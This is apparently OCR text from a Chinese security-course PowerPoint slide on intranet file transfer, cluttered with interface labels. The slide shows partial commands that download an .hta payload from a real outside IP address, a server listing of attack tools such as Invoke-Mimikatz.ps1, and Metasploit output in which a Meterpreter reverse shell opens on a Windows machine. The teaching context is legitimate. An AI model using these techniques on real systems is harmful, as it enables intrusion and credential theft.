 20201010 内网文件传输.pptx - PowerPoint
绘图工具
Liu JunMing
网络安全就业推荐
bilibili
腾讯课堂
开始
插入
设计
切换
动画
幻灯片放映
审阅
视图
加载项
帮助
百度网盘
格式
操作说明搜索
共享
Windows
//139.155.49.43/44.hta" D:\444.hta
3/44.hta" -outfile D:\4445.hta
讨论区
成员(25)
CVM(139.155.49.43)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
VPS(47.101.214.85)
CVM(139.155.49.43)
CVM(139.155.49.43)
/root/
Name
..
docker
tools
43.exe
44.exe
44.hta
evil.ps1
Invoke-Mimikatz.ps1
mimi.ps1
msf6.txt
msfinstall
Out-EncryptedScript.ps1
shell.war
Sessions
Tools
Sftp
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 172.27.0.2:7777
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
[*] Sending stage (200262 bytes) to 110.53.253.137
[*] Meterpreter session 1 opened (172.27.0.2:7777 -> 110.53.253.137:24178) at 2020-10-09 20:43:32 +0800
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows DESKTOP-3973L2R\nathan @ DESKTOP-3973L2R 172.27.0.2:7777 -> 110.53.253.137:
192.168.78.67)
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
http
http
片 第 10 张，共 25 张
英语
发送
资源监控